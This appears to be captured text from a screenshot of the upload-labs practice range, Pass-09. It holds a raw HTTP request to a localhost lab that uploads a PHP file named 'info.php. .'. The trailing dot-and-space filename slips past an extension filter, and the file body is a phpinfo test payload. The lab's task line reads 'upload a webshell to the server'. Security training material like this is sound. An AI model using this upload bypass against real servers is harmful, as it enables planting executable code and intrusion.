 3 Content-Length: 324
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost:8888
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPklgC8fC6jEaaryl
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.90 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost:8888/Pass-09/index.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryPklgC8fC6jEaaryl
22 Content-Disposition: form-data; name="upload_file"; filename="info.php. ."
23 Content-Type: application/octet-stream
24
25 <?php phpinfo(); ?>
26 ------WebKitFormBoundaryPklgC8fC6jEaaryl
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 ------WebKitFormBoundaryPklgC8fC6jEaaryl--
31
Search...
0 matches
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传